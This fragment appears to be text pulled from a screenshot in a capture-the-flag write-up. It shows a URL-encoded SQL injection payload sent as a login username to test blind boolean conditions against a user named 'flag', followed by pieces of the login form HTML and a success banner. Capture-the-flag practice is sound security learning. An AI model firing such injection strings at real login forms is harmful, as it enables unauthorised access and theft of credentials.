 username=
1'+or+'1'='1'+and+(select+'a'+from+user+where+username='flag')='
a'--+-&password=asd&login=
29 <div class="form-group">
30 <label for="pwd">
Password:
</label>
31 <input type="password" class="form-control"
name="password">
32 </div>
33 <button type="submit" name="login" class="btn
btn-primary">
Submit
</button>
34 </form>
35 <div class="alert alert-success">
36 <strong>
Success!
</strong>
flag is password of user named "flag".
37 </div>
38 </div>